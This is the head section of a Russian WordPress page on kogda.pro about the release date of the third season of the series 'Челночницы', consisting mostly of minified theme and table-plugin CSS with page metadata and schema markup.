h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Челночницы 3 — дата выхода третьего сезона сериала</title><meta name="description" content="Челночницы 3 — когда выйдет третий сезон мелодраматического сериала? Информация о первых сезонах, актерский состав. Трейлер." /><link rel="canonical" href="https://kogda.pro/serialy/chelnochnitsy-3" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/chelnochnitsy-3#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2018/10/cheln1.png","contentUrl":"https://kogda.pro/wp-content/uploads/2018/10/cheln1.png","width":650,"height":388,"caption":"Челночницы 3 — дата выхода"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/chelnochnitsy-3#webpage","url":"https://kogda.pro/serialy/chelnochnitsy-3","name":"Челночницы 3 — дата выхода третьего сезона сериала","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/chelnochnitsy-3#primaryimage"},"datePublished":"2018-10-01T19:09:34+00:00","dateModified":"2018-10-01T19:09:34+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Челночницы 3 — когда выйдет третий сезон мелодраматического сериала? Информация о первых сезонах, актерский состав. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/serialy/chelnochnitsy-3#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/chelnochnitsy-3"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/chelnochnitsy-3#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Челночницы 3"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Челночницы 3&raquo;" href="https://kogda.pro/serialy/chelnochnitsy-3/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 